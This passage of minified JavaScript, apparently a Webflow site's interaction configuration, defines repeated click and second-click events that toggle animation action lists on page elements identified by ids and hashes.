E_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-722":{id:"e-722",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-723":{id:"e-723",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-722"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-724":{id:"e-724",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-725":{id:"e-725",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-724"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-728":{id:"e-728",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-729":{id:"e-729",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-728"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-730":{id:"e-730",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-731"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-731":{id:"e-731",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-730"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-732":{id:"e-732",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-733":{id:"e-733",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-732"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-734":{id:"e-734",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-735"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-735":{id:"e-735",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-734"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-736":{id:"e-736",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-737":{id:"e-737",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-736"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-738":{id:"e-738",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-739"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-739":{id:"e-739",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-738"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-740":{id:"e-740",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-741"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-741":{id:"e-741",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-740"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8d8e87f},"e-742":{id:"e-742",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-743"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0396},"e-743":{id:"e-743",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-742"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0396},"e-744":{id:"e-744",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-745"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0396},"e-745":{id:"e-745",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-744"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0396},"e-746":{id:"e-746",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-747"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0520},"e-747":{id:"e-747",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-746"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0520},"e-748":{id:"e-748",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-749"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0520},"e-749":{id:"e-749",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447e59ba6b8e416c67d7f50|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8de0520},"e-752":{id:"e-752",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-753":{id:"e-753",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-754":{id:"e-754",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-755":{id:"e-755",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-756":{id:"e-756",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-757":{id:"e-757",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-758":{id:"e-758",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-759"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-759":{id:"e-759",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-760":{id:"e-760",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-761":{id:"e-761",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-760"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-762":{id:"e-762",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-763"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-763":{id:"e-763",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUni